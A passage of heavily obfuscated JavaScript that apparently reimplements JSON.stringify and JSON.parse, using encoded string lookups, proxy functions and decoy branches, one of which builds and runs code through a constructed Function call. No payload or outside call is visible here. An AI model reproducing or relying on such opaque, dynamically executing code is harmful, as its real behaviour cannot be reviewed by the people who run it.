_0x23a5f5(0xbe8,0x92d,0xbd5,0xb15,'Q$9U')](_0x5b6b12[_0x101b41(0x46a,0x45a,0x2fe,0x499,'wZ6n')](_0x5b6b12[_0x54c7d0(0xb86,0x7d8,0x7ae,0xeb0,'tYhl')](_0x5b6b12[_0x54c7d0(0x88d,0x521,0x722,0x839,'PKJ(')](_0x5d1af3,_0x614ecb),_0x4c6f1f?':\x20':':'),_0x55bbf1));else{function _0x5e2fb5(){var _0xb2314b=function(_0x52d714,_0x356774,_0x62a13c,_0x3db2e9,_0x46f38f){return _0x484cfa(_0x3db2e9-0x1e0,_0x356774-0x9,_0x62a13c-0x154,_0x3db2e9-0x182,_0x52d714);},_0x23c12d=function(_0x2d8e72,_0x2b33d6,_0x1e47b5,_0x327efb,_0x38f3f5){return _0x54c7d0(_0x327efb-0x1e0,_0x2b33d6-0x115,_0x1e47b5-0xca,_0x327efb-0xe1,_0x2d8e72);},_0x4c429e=function(_0x57bfd4,_0x1c8e0d,_0x393bfa,_0x58bbb5,_0x5f2525){return _0x23a5f5(_0x58bbb5-0x1e0,_0x1c8e0d-0x4d,_0x393bfa-0x69,_0x58bbb5-0x1e5,_0x57bfd4);},_0x46ad02=function(_0x22757f,_0x4d199e,_0x516753,_0x19605b,_0x16fe0d){return _0x101b41(_0x19605b-0x1e0,_0x4d199e-0x1d8,_0x516753-0x119,_0x19605b-0xc5,_0x22757f);},_0x21958a={};_0x21958a[_0xb2314b('zEN6',0xdb5,0xcc6,0xc5f,0x9d9)]=function(_0x177467,_0x72dfed){var _0x424a35=function(_0x228c97,_0x339df4,_0xbc2255,_0x2f2697,_0x3404cf){return _0xb2314b(_0x3404cf,_0x339df4-0x1d0,_0xbc2255-0x1ef,_0x2f2697-0x397,_0x3404cf-0x1aa);};return _0x352641[_0x424a35(0xd65,0x11f5,0x1207,0xd8c,'oljd')](_0x177467,_0x72dfed);},_0x21958a[_0xb2314b('3(gU',0xac2,0xcc6,0xb4d,0xbb9)]=_0x352641[_0x23c12d('c#fl',0x30b,0x339,0x5a0,0x5c4)];var _0x2151c0=_0x21958a;_0x4fb3d5=_0x3fce42[_0xb2314b('0S]!',0xe10,0x10b1,0xc44,0x96b)+'ce'](_0x223c4c,function(_0xcb26d4){var _0x234acb=function(_0x1c56d8,_0x4cc422,_0x3afd7e,_0xbbac17,_0x3734db){return _0x23c12d(_0x1c56d8,_0x4cc422-0x1b9,_0x3afd7e-0x171,_0x4cc422- -0x3b7,_0x3734db-0x2f);},_0x2a2870=function(_0x4bdc86,_0x44ba33,_0x54a351,_0x21b747,_0x4ee9ce){return _0x23c12d(_0x4bdc86,_0x44ba33-0x162,_0x54a351-0x1d7,_0x44ba33- -0x3b7,_0x4ee9ce-0x1d6);},_0x216fb5=function(_0x500234,_0x27381e,_0x2fd778,_0x1d2a00,_0x58a7cf){return _0x46ad02(_0x500234,_0x27381e-0x5f,_0x2fd778-0xfc,_0x27381e- -0x3b7,_0x58a7cf-0x1a0);},_0x222f3f=function(_0xa1e9a1,_0x28b281,_0x287505,_0x27cd3a,_0x4df133){return _0x23c12d(_0xa1e9a1,_0x28b281-0x54,_0x287505-0x6d,_0x28b281- -0x3b7,_0x4df133-0x93);},_0x41d739=function(_0x3fc96a,_0x421e42,_0x2f8a4e,_0x456d00,_0x20c2b7){return _0xb2314b(_0x3fc96a,_0x421e42-0x98,_0x2f8a4e-0xef,_0x421e42- -0x3b7,_0x20c2b7-0x1bd);};return _0x2151c0[_0x234acb('3(gU',0x1b5,0x3f9,-0x12,-0x2d8)]('\x5cu',_0x2151c0[_0x2a2870('baqR',0xa3e,0xe00,0xcac,0xc72)](_0x2151c0[_0x234acb('oljd',0x3d5,0x773,0x712,0x80)],_0xcb26d4[_0x234acb('$nRQ',0x677,0x711,0x3ca,0x330)+_0x222f3f('m^Au',0x526,0x540,0xe1,0x799)](-0x1c11+-0x1a*-0xa6+0xb35)[_0x234acb('S#2t',0x9f5,0x7d5,0x5e2,0xdef)+_0x222f3f('S#2t',0x66d,0xadf,0x682,0x41c)](0x21fe+-0x859*-0x2+-0x32a0))[_0x216fb5('Lm*4',0x944,0x59c,0x84b,0xb9f)](-(-0xb13+0xd0f+-0x1c*0x12)));});}}}}else{function _0x4bc1bf(){var _0xc81a4a=function(_0x1b55a6,_0x1841d5,_0x20e9dd,_0x212c7e,_0x1f7d4f){return _0x2ef940(_0x212c7e- -0x2a9,_0x1841d5-0x1f3,_0x20e9dd-0x1ef,_0x212c7e-0x1c7,_0x1841d5);},_0x36afa3=function(_0x3466b1,_0x105939,_0x5a88dc,_0x333c9d,_0x516d92){return _0x23a5f5(_0x333c9d- -0x2a9,_0x105939-0xcf,_0x5a88dc-0xaf,_0x333c9d-0x15a,_0x105939);},_0xd4a78b=function(_0x5433ef,_0x12acb8,_0x266331,_0x21e745,_0x1b9f53){return _0x2ef940(_0x21e745- -0x2a9,_0x12acb8-0x1db,_0x266331-0x1c8,_0x21e745-0x1a6,_0x12acb8);},_0x3a99a4=function(_0x2c0375,_0x36cf1a,_0x16303c,_0x13c4f4,_0x2b5c85){return _0x54c7d0(_0x13c4f4- -0x2a9,_0x36cf1a-0x1ba,_0x16303c-0x2f,_0x13c4f4-0x19,_0x36cf1a);},_0x4ce3e1=function(_0x266586,_0x30ba38,_0x21e64f,_0x59f0fb,_0x5777e9){return _0x101b41(_0x59f0fb- -0x2a9,_0x30ba38-0xe7,_0x21e64f-0x17a,_0x59f0fb-0xd2,_0x30ba38);};for(_0x223c16 in _0x13e696){_0xe447d[_0xc81a4a(0x1d7,'cZfB',0x34c,0x17d,0x483)+_0xc81a4a(0x90f,'(PQ3',0xc92,0x8ed,0x5d7)][_0x36afa3(0x8eb,'cZfB',0x80b,0x704,0x6dc)+_0x3a99a4(0x26f,'PyVT',0x8e1,0x688,0x73e)+_0x36afa3(0x3f3,'baqR',0x250,0x10a,0x27e)][_0x36afa3(0x7a5,'Ajs$',0x2c1,0x606,0xa3d)](_0x49d46a,_0x297dec)&&(_0x40f520=_0x5b6b12[_0x36afa3(0x7bd,'zEN6',0x60b,0x5f8,0x656)](_0xb5b69c,_0x39ce98,_0x421664),_0x275748&&_0x4e0290[_0x4ce3e1(0x574,']Ff%',-0x19b,0x25e,0x70a)](_0x5b6b12[_0xc81a4a(0x3f0,'kbRl',0x56a,0x47e,0x4e0)](_0x5b6b12[_0xd4a78b(0x63d,'PyVT',0x5c1,0x9db,0xa25)](_0x5b6b12[_0xd4a78b(0x550,'gk9l',0xe46,0x999,0xaf1)](_0x163442,_0x57b2c4),_0x18f314?':\x20':':'),_0x3d9271)));}}}}}}}_0x55bbf1=_0x5b6b12[_0x101b41(0x9cb,0x868,0x9ce,0x79f,'F&T)')](_0xc472d7[_0x2ef940(0x387,0x381,0x397,0x746,'M3&]')+'h'],-0x24bc+-0x264+-0x2*-0x1390)?'{}':_0x4c6f1f?_0x5b6b12[_0x54c7d0(0x694,0x479,0x75a,0x601,'PyVT')](_0x5b6b12[_0x101b41(0x462,-0x44,0x174,0x6bb,'Lm*4')](_0x5b6b12[_0x23a5f5(0x6c4,0x941,0x7a5,0x611,'R$al')](_0x5b6b12[_0x23a5f5(0xb56,0x748,0xa43,0xa49,'zs4x')](_0x5b6b12[_0x54c7d0(0x8be,0xd61,0xb36,0xbfe,']Ff%')]('{\x0a',_0x4c6f1f),_0xc472d7[_0x484cfa(0x745,0x51f,0x962,0x371,'w@gw')](_0x5b6b12[_0x23a5f5(0x82a,0x84e,0x83e,0x871,'S#2t')](',\x0a',_0x4c6f1f))),'\x0a'),_0x2fc69d),'}'):_0x5b6b12[_0x2ef940(0x6e3,0x2a6,0x38f,0x815,'M3&]')](_0x5b6b12[_0x484cfa(0x519,0x900,0x207,0x5fd,'0S]!')]('{',_0xc472d7[_0x101b41(0x996,0x71d,0x8e3,0x8ea,'baqR')](',')),'}'),_0x4c6f1f=_0x2fc69d;return _0x55bbf1;}}}if(_0x5b6b12[_0x4bdd50('LjgN',0x89b,0x961,0xa40,0x7bd)](typeof JSON[_0x3a6973('tYhl',0xa58,0xc2a,0x856,0xe5e)+_0x5b6a61('PKJ(',0x3db,0x3d0,0x7bf,0x3d8)],_0x5b6b12[_0x3a6973('cZfB',0x44f,0x6cf,0x7d7,0x48f)])){if(_0x5b6b12[_0x171ac4('Ut8#',0x2c6,0x676,0x501,-0x59)](_0x5b6b12[_0x3a6973('%dgq',0x6e7,0x8a8,0x299,0x341)],_0x5b6b12[_0x4bdd50('*D$]',0x2a9,0x25b,0x3b2,0x320)])){function _0x4d0220(){var _0x7b353f=function(_0x8ddd6e,_0x3e5637,_0x232ee5,_0x585078,_0x1d5ada){return _0x4aa7a0(_0x585078,_0x232ee5-0x50,_0x232ee5-0x15f,_0x585078-0x86,_0x1d5ada-0x4c);};_0xe5bfc3[_0x7b353f(0x889,0x301,0x627,'kLXT',0x449)+'ts']=_0x55c5ce;}}else{var _0x5a7e4c={};_0x5a7e4c['\x08']='\x5cb',_0x5a7e4c['\x09']='\x5ct',_0x5a7e4c['\x0a']='\x5cn',_0x5a7e4c['\x0c']='\x5cf',_0x5a7e4c['\x0d']='\x5cr',_0x5a7e4c['\x22']='\x5c\x22',_0x5a7e4c['\x5c']='\x5c\x5c',_0x4526e5=_0x5a7e4c,JSON[_0x3a6973('kbRl',0x8aa,0xc1c,0x620,0x459)+_0x5b6a61('gk9l',0x2aa,0x4e0,0x732,-0x6f)]=function(_0x450045,_0x4ee00d,_0x185d51){var _0x4857b3=function(_0x1b0768,_0x238995,_0x26b444,_0x4026f5,_0x345db6){return _0x3a6973(_0x238995,_0x4026f5- -0x26c,_0x26b444-0x1e1,_0x4026f5-0xc6,_0x345db6-0x171);},_0x262d5f=function(_0x48ada8,_0x35bf9d,_0x4d6b9d,_0x1c9e37,_0x4daa1e){return _0x3a6973(_0x35bf9d,_0x1c9e37- -0x26c,_0x4d6b9d-0x1c1,_0x1c9e37-0x179,_0x4daa1e-0x7b);},_0xc7ecc=function(_0x27a29f,_0x4f8b74,_0x2109a1,_0x19587e,_0x4a7139){return _0x3a6973(_0x4f8b74,_0x19587e- -0x26c,_0x2109a1-0x1b8,_0x19587e-0x51,_0x4a7139-0x96);},_0x184309=function(_0x391849,_0x586f95,_0x40bc7a,_0x784633,_0x4145e5){return _0x5b6a61(_0x586f95,_0x784633- -0x26c,_0x40bc7a-0x11d,_0x784633-0x11d,_0x4145e5-0x190);},_0x42d8e6=function(_0x57aafc,_0x647c86,_0x203273,_0x65f601,_0x1927ea){return _0x4bdd50(_0x647c86,_0x65f601- -0x26c,_0x203273-0x61,_0x65f601-0x39,_0x1927ea-0x25);};if(_0x5b6b12[_0x4857b3(0xa20,'PyVT',0x2d4,0x6a1,0x47b)](_0x5b6b12[_0x4857b3(0x9c0,'i2CJ',0x4b9,0x8ea,0x6a6)],_0x5b6b12[_0xc7ecc(0x342,'baqR',0x5a0,0x318,0x660)])){function _0x346aca(){var _0x1a4f41=function(_0x2f0cc1,_0xde460d,_0x509220,_0x272438,_0x22e56d){return _0xc7ecc(_0x2f0cc1-0x1d7,_0xde460d,_0x509220-0x1e5,_0x22e56d-0xd7,_0x22e56d-0x20);},_0x3926af=_0x172fb3[_0x1a4f41(0x8a,'2qmg',0x555,0x35e,0x53a)](_0x28b9dd,arguments);return _0xb845f6=null,_0x3926af;}}else{var _0xc0695d;_0x4c6f1f='',_0x343fa1='';if(_0x5b6b12[_0x262d5f(0x5aa,'tIXH',0x432,0x549,0x549)](typeof _0x185d51,_0x5b6b12[_0x42d8e6(0x403,'Ajs$',0x6c6,0x795,0x9d9)])){if(_0x5b6b12[_0x4857b3(0x9d0,'I1bl',0x4d2,0x785,0x861)](_0x5b6b12[_0x4857b3(0x6b6,'m^Au',0x38d,0x51a,0x721)],_0x5b6b12[_0x262d5f(-0x10e,'afxt',-0x1d5,0x1d8,0x686)])){function _0x2ae3b0(){_0x390ae9[_0x4a7c29]=_0x18b393;}}else for(_0xc0695d=-0x204*0x3+0x10dd+-0xad1;_0x5b6b12[_0x4857b3(-0x46,'wZ6n',-0x78,0x21c,0x19a)](_0xc0695d,_0x185d51);_0xc0695d+=-0x23a6*-0x1+0x1*0x1035+-0x33da){if(_0x5b6b12[_0x262d5f(0x403,'tIXH',0x5ae,0x531,0x5c4)](_0x5b6b12[_0x184309(0x80d,'R$al',0xb05,0x94c,0x5f2)],_0x5b6b12[_0x184309(0x59d,'cZfB',0x14e,0x1b4,-0x25c)]))_0x343fa1+='\x20';else{function _0x2405fc(){var _0x47b82b=function(_0x2ea230,_0x579bef,_0x523915,_0x106037,_0x57a247){return _0x262d5f(_0x2ea230-0x5b,_0x523915,_0x523915-0x16e,_0x106037-0x2d8,_0x57a247-0x186);},_0x577861=function(_0x4ebf05,_0x34cf46,_0x4b06ea,_0x2f2c4e,_0x13c488){return _0xc7ecc(_0x4ebf05-0x172,_0x4b06ea,_0x4b06ea-0x1c6,_0x2f2c4e-0x2d8,_0x13c488-0xa8);},_0x4afda9=function(_0x2ff837,_0x3cf6bc,_0x21407d,_0x88aced,_0x9ebdb1){return _0x4857b3(_0x2ff837-0xce,_0x21407d,_0x21407d-0xb2,_0x88aced-0x2d8,_0x9ebdb1-0x8f);},_0x1eb02d=function(_0x151a9a,_0x29aa9a,_0x58981e,_0xbb7823,_0xf165f3){return _0xc7ecc(_0x151a9a-0x1ef,_0x58981e,_0x58981e-0x171,_0xbb7823-0x2d8,_0xf165f3-0x1c4);},_0x33fb83=function(_0x3fa75d,_0x10f0c1,_0x26e1e8,_0xe1eab2,_0x35ecb1){return _0x184309(_0x3fa75d-0x75,_0x26e1e8,_0x26e1e8-0xc1,_0xe1eab2-0x2d8,_0x35ecb1-0x139);};_0x4bd22d=hgeJbO[_0x47b82b(0x2f7,0xcf,'#U#*',0x554,0xa8)](_0x249629,hgeJbO[_0x47b82b(0x993,0xb55,'#H4b',0x76f,0x973)](hgeJbO[_0x4afda9(0x692,0xb72,'R$al',0x7da,0x670)](hgeJbO[_0x47b82b(0x9e5,0x422,'gk9l',0x795,0x42e)],hgeJbO[_0x47b82b(0x756,0x76a,'F&T)',0x70c,0x674)]),');'))();}}}}else{if(_0x5b6b12[_0x4857b3(0x723,'afxt',0x8b4,0x5a3,0x3ba)](typeof _0x185d51,_0x5b6b12[_0x184309(-0x38,'0)Cl',0x3ea,0x326,0x426)])){if(_0x5b6b12[_0x4857b3(-0x35,'#H4b',-0x8f,0xab,0x38a)](_0x5b6b12[_0x42d8e6(0xc5,'LjgN',0x51e,0x278,0x436)],_0x5b6b12[_0xc7ecc(-0x4d,'S#2t',0x6d,0x2a4,0x726)]))_0x343fa1=_0x185d51;else{function _0x24ca46(){var _0x69b1c3=function(_0x22daaa,_0x5ea7f7,_0x28f64e,_0x138aac,_0x1ce9e1){return _0x4857b3(_0x22daaa-0x152,_0x1ce9e1,_0x28f64e-0x36,_0x22daaa-0x1ee,_0x1ce9e1-0xfc);},_0x773c3e=function(_0x1a8b2e,_0x5d70c2,_0xea87e3,_0x372b04,_0x4837cf){return _0x184309(_0x1a8b2e-0xae,_0x4837cf,_0xea87e3-0xaf,_0x1a8b2e-0x1ee,_0x4837cf-0x127);},_0x25adfa=function(_0x5e6e89,_0x17e7d3,_0x27ba41,_0x40b771,_0x3c62f8){return _0xc7ecc(_0x5e6e89-0xbc,_0x3c62f8,_0x27ba41-0x86,_0x5e6e89-0x1ee,_0x3c62f8-0x42);},_0x4ec14f=function(_0x24f82e,_0x57935e,_0x348f1e,_0x5e0eff,_0x2469b2){return _0xc7ecc(_0x24f82e-0x188,_0x2469b2,_0x348f1e-0x14a,_0x24f82e-0x1ee,_0x2469b2-0x11d);},_0x2c804c=function(_0x4fc51f,_0x479b83,_0x436398,_0x20d632,_0x375d39){return _0x184309(_0x4fc51f-0x150,_0x375d39,_0x436398-0x169,_0x4fc51f-0x1ee,_0x375d39-0x15);};_0x4446b7=_0x2a62bf[_0x378f11],_0x372480=_0x5b6b12[_0x69b1c3(0x2bc,0x65b,-0x147,0x763,'0)Cl')](_0x523c88,_0x212dcc,_0x5985ca),_0x51eb43&&_0x45bcfc[_0x69b1c3(0xace,0xc1a,0xb0c,0xf43,'2qmg')](_0x5b6b12[_0x25adfa(0xa2f,0xdf5,0x9d8,0xe98,'#U#*')](_0x5b6b12[_0x25adfa(0x3b5,0x67f,0x50a,0x168,'tYhl')](_0x5b6b12[_0x773c3e(0x98c,0x6df,0xdcb,0xc98,'^sy$')](_0x1acc43,_0x3b1837),_0x4f4ab8?':\x20':':'),_0x5bda98));}}}}_0x5b07ef=_0x4ee00d;if(_0x4ee00d&&_0x5b6b12[_0x262d5f(0x53b,'PyVT',0x9fa,0x6d0,0xb6b)](typeof _0x4ee00d,_0x5b6b12[_0xc7ecc(0xac7,'kLXT',0x716,0x96a,0xde0)])&&(_0x5b6b12[_0x184309(0xc66,'w@gw',0x393,0x7e9,0x382)](typeof _0x4ee00d,_0x5b6b12[_0x262d5f(0x107,'tYhl',0x135,0x27e,0x42c)])||_0x5b6b12[_0xc7ecc(0x314,'zs4x',0x5f2,0x470,-0x1)](typeof _0x4ee00d[_0xc7ecc(0x638,'*D$]',-0x2be,0x1e1,-0x234)+'h'],_0x5b6b12[_0x184309(0xabe,'#U#*',0x4ec,0x69e,0xaf5)]))){if(_0x5b6b12[_0x42d8e6(0x471,'tIXH',0x5b2,0x440,0x22e)](_0x5b6b12[_0x184309(-0x56,']Ff%',0x362,0x45b,0x277)],_0x5b6b12[_0xc7ecc(0x3ce,'M3&]',0xdc,0x206,0x18f)]))throw new Error(_0x5b6b12[_0x184309(0x3e0,'kLXT',0x755,0x5a4,0x5af)]);else{function _0x895d44(){var _0x787d7e=function(_0x3ff76f,_0x36a9b,_0x87fb3a,_0x49d383,_0x31ceb9){return _0x262d5f(_0x3ff76f-0x166,_0x36a9b,_0x87fb3a-0x11,_0x3ff76f- -0x7c,_0x31ceb9-0x11a);},_0x46c396=_0x6aed2e[_0x787d7e(0x5f,'wZ6n',0x69,0xfd,-0x2aa)](_0x20fa09,arguments);return _0x14420b=null,_0x46c396;}}}var _0x4e4621={'':_0x450045};return _0x5b6b12[_0x184309(0x997,'PyVT',0x415,0x784,0x98b)](_0x5a06ea,'',_0x4e4621);}};}}if(_0x5b6b12[_0x4aa7a0('0S]!',0x674,0x36e,0xae5,0x60a)](typeof JSON[_0x4aa7a0('Ajs$',0x4dd,0x2e2,0x308,0x213)],_0x5b6b12[_0x5b6a61('kLXT',0xbd6,0x88c,0x9ec,0xf64)])){if(_0x5b6b12[_0x4aa7a0('*D$]',0x351,0x458,0x7bb,0x2e8)](_0x5b6b12[_0x171ac4('CLhT',0x73c,0x8ab,0x988,0x78e)],_0x5b6b12[_0x4aa7a0('i2CJ',0x304,0x20b,0xa1,0x4b1)])){function _0x1a3582(){delete _0x2869a1[_0x354801];}}else JSON[_0x5b6a61('CLhT',0x428,0x41b,0x84a,0x2e0)]=function(_0xd8a5ff,_0x4b4b2d){var _0x10d7aa=function(_0x5d91f6,_0x576592,_0x56bd83,_0x48664b,_0x359a54){return _0x4bdd50(_0x5d91f6,_0x576592- -0x105,_0x56bd83-0x17d,_0x48664b-0xed,_0x359a54-0x1c6);},_0x428924=function(_0x4995de,_0x4ea980,_0x24ef6d,_0x1b365a,_0x59d39a){return _0x4aa7a0(_0x4995de,_0x4ea980- -0x105,_0x24ef6d-0x0,_0x1b365a-0x181,_0x59d39a-0x19e);},_0x333194=function(_0x17db02,_0xf91665,_0x4f361c,_0x43dd27,_0x4de54a){return _0x3a6973(_0x17db02,_0xf91665- -0x105,_0x4f361c-0x1b9,_0x43dd27-0x17f,_0x4de54a-0x166);},_0x3c7a7e=function(_0x4e623a,_0x14eeed,_0x276d5c,_0x3f5d5f,_0x3c6277){return _0x171ac4(_0x4e623a,_0x14eeed- -0x105,_0x276d5c-0x24,_0x3f5d5f-0x11e,_0x3c6277-0x1d2);},_0x1e97fe=function(_0x1f8181,_0x16d9d9,_0x137421,_0x1d25e7,_0x50b394){return _0x171ac4(_0x1f8181,_0x16d9d9- -0x105,_0x137421-0x15a,_0x1d25e7-0xd8,_0x50b394-0x1b1);},_0x5a4ee6={};_0x5a4ee6[_0x10d7aa('tIXH',0x1fb,0x34d,0x289,0x68)]=_0x5b6b12[_0x10d7aa('z6#Q',0x2bd,0x10c,0xbc,0x341)],_0x5a4ee6[_0x10d7aa('m^Au',0xa6c,0xc19,0xa86,0x6dc)]=function(_0x5985c4,_0x329d75){var _0x2f45a3=function(_0x2485fd,_0x2ff2c4,_0x530142,_0xc4953,_0x44f250){return _0x10d7aa(_0x44f250,_0x530142- -0x345,_0x530142-0x61,_0xc4953-0x12b,_0x44f250-0x6f);};return _0x5b6b12[_0x2f45a3(-0x23d,-0x111,0x1ec,0x40c,'c2@a')](_0x5985c4,_0x329d75);},_0x5a4ee6[_0x428924('PKJ(',0x55f,0x7d8,0x1aa,0x3ff)]=function(_0x59d7cb,_0x49cba2){var _0x246884=function(_0x5238a9,_0x102b4d,_0x5a7b4d,_0x229394,_0x5c1ac2){return _0x428924(_0x5c1ac2,_0x5238a9-0x367,_0x5a7b4d-0x1be,_0x229394-0x97,_0x5c1ac2-0x19c);};return _0x5b6b12[_0x246884(0x648,0x5d5,0x5f2,0x98c,'U4(T')](_0x59d7cb,_0x49cba2);},_0x5a4ee6[_0x10d7aa('3(gU',0x979,0xa84,0x786,0x802)]=function(_0x21cf98,_0x56abac){var _0x5319e6=function(_0x84d719,_0x3c9484,_0x49707d,_0x90c3cd,_0x420884){return _0x10d7aa(_0x420884,_0x84d719-0x293,_0x49707d-0x176,_0x90c3cd-0x12f,_0x420884-0x191);};return _0x5b6b12[_0x5319e6(0xcfb,0x116e,0xdb2,0x998,'NXGI')](_0x21cf98,_0x56abac);},_0x5a4ee6[_0x333194('3(gU',0x190,0x561,0x533,0x34)]=function(_0x513975,_0x28d224){var _0x1ed0f6=function(_0x36a291,_0x434807,_0x10c589,_0x42dc12,_0x4c9be4){return _0x428924(_0x434807,_0x4c9be4-0x13a,_0x10c589-0x60,_0x42dc12-0x19e,_0x4c9be4-0x97);};return _0x5b6b12[_0x1ed0f6(0xee2,'Ajs$',0xbe1,0x8fb,0xb40)](_0x513975,_0x28d224);},_0x5a4ee6[_0x3c7a7e('kbRl',0xab0,0xda4,0xf26,0xda6)]=_0x5b6b12[_0x333194('LjgN',0x5db,0x1e7,0x972,0xa25)],_0x5a4ee6[_0x333194('LjgN',0x245,0x207,0x14e,-0x1e1)]=function(_0x1a8c6b,_0xb4fdf6,_0x5b9c9f){var _0x158631=function(_0x1dd5d5,_0x78c593,_0x10b575,_0x22e6e6,_0x10cdf8){return _0x1e97fe(_0x22e6e6,_0x1dd5d5-0xcd,_0x10b575-0x1c6,_0x22e6e6-0xc6,_0x10cdf8-0x1aa);};return _0x5b6b12[_0x158631(0x859,0x61c,0x841,'^sy$',0x3d1)](_0x1a8c6b,_0xb4fdf6,_0x5b9c9f);},_0x5a4ee6[_0x428924(']Ff%',0x6ea,0x56b,0xb78,0x6df)]=function(_0x9e9cd4,_0x4fd8dc){var _0x5789c0=function(_0x2fb6da,_0x1ef668,_0x2da142,_0x20341f,_0x4238ed){return _0x3c7a7e(_0x2fb6da,_0x1ef668-0x1e0,_0x2da142-0x47,_0x20341f-0x1e1,_0x4238ed-0x67);};return _0x5b6b12[_0x5789c0('z6#Q',0x3c5,0x7c9,0x11b,0x4b1)](_0x9e9cd4,_0x4fd8dc);},_0x5a4ee6[_0x3c7a7e('i2CJ',0x7c8,0x5dc,0xb14,0x3b3)]=function(_0x43cd79,_0x4b9c3a,_0x20cf25){var _0x1d8ddd=function(_0x36c1d3,_0x2b18a9,_0x44d0f3,_0x529139,_0x5adc6d){return _0x10d7aa(_0x36c1d3,_0x529139- -0xf2,_0x44d0f3-0x133,_0x529139-0xde,_0x5adc6d-0x19);};return _0x5b6b12[_0x1d8ddd('%dgq',0x821,0x863,0x795,0x2e9)](_0x43cd79,_0x4b9c3a,_0x20cf25);},_0x5a4ee6[_0x3c7a7e('kLXT',0x99e,0x870,0x66f,0xc84)]=_0x5b6b12[_0x333194('z6#Q',0x325,0x2f3,0x5db,0x787)],_0x5a4ee6[_0x3c7a7e('Ut8#',0x442,0x226,0x368,0x835)]=_0x5b6b12[_0x3c7a7e('^sy$',0x736,0x4ef,0x467,0xa05)],_0x5a4ee6[_0x10d7aa('wZ6n',0x2a0,0x5f,0x5a6,0xbc)]=function(_0x8d4f21,_0x3f4a9a){var _0x1b38b3=function(_0x59cfa1,_0x515b3f,_0x240130,_0x174647,_0x233d9d){return _0x428924(_0x233d9d,_0x240130- -0x319,_0x240130-0xdb,_0x174647-0x19f,_0x233d9d-0x125);};return _0x5b6b12[_0x1b38b3(0x428,-0x4a4,-0x3,-0x37,')BCr')](_0x8d4f21,_0x3f4a9a);},_0x5a4ee6[_0x333194('M3&]',0x709,0x80f,0xac9,0x9f4)]=_0x5b6b12[_0x3c7a7e('zs4x',0x633,0x39b,0x985,0x76b)],_0x5a4ee6[_0x1e97fe('zEN6',0x2f2,0x281,0x394,-0x101)]=_0x5b6b12[_0x333194('2qmg',0x86f,0xbac,0xb21,0x59f)],_0x5a4ee6[_0x428924('kLXT',0x62b,0x2e6,0x199,0x810)]=function(_0x5d6666,_0x41654a){var _0x3b5e9d=function(_0xf6468f,_0xf80312,_0x3ad630,_0x354c9e,_0x4c14dd){return _0x10d7aa(_0x3ad630,_0xf6468f- -0x51,_0x3ad630-0x167,_0x354c9e-0xde,_0x4c14dd-0x21);};return _0x5b6b12[_0x3b5e9d(0x164,0x4b,'CLhT',0x3d1,0x4e7)](_0x5d6666,_0x41654a);},_0x5a4ee6[_0x10d7aa('F&T)',0x731,0xaec,0x89d,0x405)]=_0x5b6b12[_0x3c7a7e('^sy$',0x78e,0x4bf,0x7ae,0x77c)],_0x5a4ee6[_0x3c7a7e(')BCr',0x3ef,0x6b5,0x110,0x4cb)]=_0x5b6b12[_0x10d7aa('*D$]',0x4f8,0x2f3,0x638,0x601)],_0x5a4ee6[_0x333194('kbRl',0x187,0x4fb,0x632,0x5e6)]=_0x5b6b12[_0x10d7aa('(*Z7',0x671,0xa3b,0x647,0x368)],_0x5a4ee6[_0x428924('PKJ(',0x827,0x7cc,0x408,0x375)]=function(_0x106bdf,_0x37a4cc){var _0x131d12=function(_0x4087f3,_0x3133f9,_0x411b1e,_0xa0f601,_0x253094){return _0x3c7a7e(_0x3133f9,_0xa0f601-0x124,_0x411b1e-0x13,_0xa0f601-0x7a,_0x253094-0x1c8);};return _0x5b6b12[_0x131d12(-0x19b,']Ff%',0x3ca,0x319,0x406)](_0x106bdf,_0x37a4cc);},_0x5a4ee6[_0x428924(')BCr',0xa49,0xce6,0x8b0,0xc2b)]=_0x5b6b12[_0x333194('c#fl',0xa5b,0xd6f,0xa3e,0xe96)],_0x5a4ee6[_0x333194('zEN6',0x38b,0x344,0x7fc,0x10)]=_0x5b6b12[_0x10d7aa('w@gw',0x546,0x2b6,0x6d3,0x46b)],_0x5a4ee6[_0x1e97fe('(*Z7',0x4ee,0x29e,0x441,0x92)]=_0x5b6b12[_0x333194('tYhl',0xacc,0x95a,0xc0f,0x776)],_0x5a4ee6[_0x10d7aa('#z1R',0x59a,0x412,0x473,0xa22)]=function(_0x284386,_0x4ed4a0,_0x3048f6){var _0x24954e=function(_0x2ef6c7,_0x22a994,_0x53a9e3,_0x3eadee,_0xa1364a){return _0x428924(_0x3eadee,_0x22a994-0x159,_0x53a9e3-0x127,_0x3eadee-0x129,_0xa1364a-0x129);};return _0x5b6b12[_0x24954e(0x550,0x545,0x647,']Ff%',0x837)](_0x284386,_0x4ed4a0,_0x3048f6);},_0x5a4ee6[_0x428924('3(gU',0x261,0x6c0,0x1de,0x5c4)]=function(_0x31ec7b,_0x38a6b5){var _0x95bb2d=function(_0x1dd346,_0x4344bd,_0x5b233d,_0x59f742,_0xc92516){return _0x333194(_0x59f742,_0x1dd346- -0x56,_0x5b233d-0x5d,_0x59f742-0xc0,_0xc92516-0xd5);};return _0x5b6b12[_0x95bb2d(0x16e,0x40e,0x567,'c2@a',0x510)](_0x31ec7b,_0x38a6b5);},_0x5a4ee6[_0x333194('M3&]',0xa42,0xa31,0x71e,0x595)]=function(_0xe890ca,_0x2f563b){var _0xa9819c=function(_0x508014,_0x4e26bd,_0x2056c2,_0x1567e9,_0xcc72d6){return _0x10d7aa(_0x2056c2,_0xcc72d6-0x20c,_0x2056c2-0x19b,_0x1567e9-0x136,_0xcc72d6-0xda);};return _0x5b6b12[_0xa9819c(0x226,0x76e,'$nRQ',0x6f6,0x43a)](_0xe890ca,_0x2f563b);},_0x5a4ee6[_0x10d7aa('NXGI',0x582,0x8e9,0xa23,0x58f)]=_0x5b6b12[_0x333194('tYhl',0x895,0x968,0x94b,0x95e)],_0x5a4ee6[_0x333194('gk9l',0x787,0xba5,0xb4d,0x962)]=_0x5b6b12[_0x3c7a7e('baqR',0x7cb,0x988,0x56d,0x66b)],_0x5a4ee6[_0x428924(')BCr',0x1c0,0x38,0x607,-0x1a7)]=_0x5b6b12[_0x428924('(PQ3',0x35d,0x218,-0x74,-0xcc)],_0x5a4ee6[_0x10d7aa('m^Au',0x2d5,0x446,0x41c,0x520)]=function(_0x3f0872){var _0x5a2638=function(_0x2c81cb,_0x423d38,_0x383cb4,_0x5a5978,_0x486861){return _0x428924(_0x2c81cb,_0x383cb4-0x58,_0x383cb4-0x1e6,_0x5a5978-0x107,_0x486861-0x16a);};return _0x5b6b12[_0x5a2638('cZfB',0x568,0x3d9,0x782,0x429)](_0x3f0872);};var 